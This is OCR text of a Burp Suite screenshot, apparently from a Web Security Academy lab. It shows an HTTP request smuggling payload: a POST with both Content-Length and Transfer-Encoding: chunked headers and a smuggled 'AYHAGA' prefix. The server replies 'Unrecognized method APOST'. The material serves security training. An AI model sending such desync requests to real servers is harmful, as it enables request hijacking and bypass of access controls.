 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a0600c30346f8b4c0bff93300560025.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a0600c30346f8b4c0bff93300560025.web-security-academy.net \r \n
3 Content-Type : application/x-www-form-urlencoded \r \n
4 Content-Length : 6 \r \n
5 Transfer-Encoding : chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 AYHAGA \r \n
10 \r \n
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Connection : close
5 Content-Length : 27
6
7 "Unrecognized method APOST"
? Search... 0 matches
Inspector
Selection 6 (0x6)
Selected text
\r \n
0 \r \n
\r
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 4
Response Headers 4
Done 168 bytes | 108 millis